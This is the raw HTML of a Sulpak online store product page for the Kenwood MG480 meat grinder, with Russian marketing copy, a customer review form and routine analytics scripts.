.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px; text-align: center">Мощная и компактная</h2>

            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="font-size: 16px; margin-top: 10px"><span style="color: rgba(255, 255, 255, 1)"><span style="color: rgba(0, 0, 0, 1)">
При мощности до 1500 Вт мясорубка Kenwood MG480 способна за минуту произвести 1.9 кг фарша – весьма солидный результат для бытового прибора. Готовить с ней пельмени и котлеты станет намного быстрее и легче.</span></span></div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_05zHqy.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_05zHqy.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_05zHqy.png" data-image="image_05zHqy">
                    </picture></p>
      </div>
     
   </section>

</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px; text-align: center"><span style="color: rgba(255, 255, 255, 1)"><span style="color: rgba(0, 0, 0, 1)">Прослужит долго&nbsp;</span></span></h2>

            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="font-size: 16px; margin-top: 10px"><span style="color: rgba(255, 255, 255, 1)"><span style="color: rgba(0, 0, 0, 1)">
А кроме привычных блюд можно будет порадовать себя и близких колбасками и сосисками, а также экзотическим кеббе – ведь к мясорубке прилагается несколько насадок, которые помогут все это сделать.<br>Kenwood MG480 прослужит долго, так как для ее изготовления применялись самые надежные детали и материалы, даже загрузочный лоток выполнен из нержавеющей стали.</span></span></div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GCKQCf.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GCKQCf.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GCKQCf.png" data-image="image_GCKQCf">
                    </picture></p>
      </div>
     
   </section>

</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.png"
        data-id="251"
        data-classid="316"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url=""
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count"></span>
                </h2>


                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwM2VUwuO1fu74tY57-ivbLNttEaD9CCnI-J8kuKFZUzH1KS34Vep661IqsD3m7o0KD9CUXiZBof8keC10O5h4HDqu1bfOF-XFtPXfDDUBl1R8W9zPZu5zySfFNLf16IeY" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="251" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="316" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24851" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24851">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24851" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24852" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Надежность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Надежность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24852">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24852" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24853" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Мощность мясорубки" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Мощность мясорубки</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24853">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24853" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="316_251"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.png"
        data-full-price="82990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_316_251_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'myasorubka_kenwood_mg_480';
                target.dataset.eventValueNum = '495687';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="251"
    data-classid="316"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">82 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="495687">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '251',
            'name': 'Мясорубка Kenwood MG-480',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 82990.0,
            'unit_sale_price': 82990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
